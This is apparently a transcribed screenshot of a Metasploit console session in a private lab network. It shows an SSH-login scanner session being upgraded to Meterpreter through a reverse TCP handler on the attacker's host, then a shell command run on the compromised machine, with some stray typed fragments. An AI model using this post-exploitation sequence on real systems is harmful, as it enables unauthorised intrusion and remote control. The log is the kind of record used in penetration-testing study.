 msf6 auxiliary(scanner/ssh/ssh_login) > session -u 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
17491.rb
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.156.3:4433
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > ses
[*] Stopping exploit/multi/handler
session 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:de:e4:d6 brd ff:ff:ff:ff:ff:ff
inet 192.168.156.5/24 brd 192.168.156.255 scope global eth0
inet6 fe80::a00:27ff:fede:e4d6/64 scope link
valid_lft forever preferred_lft forever
Workspace 1 12 Oct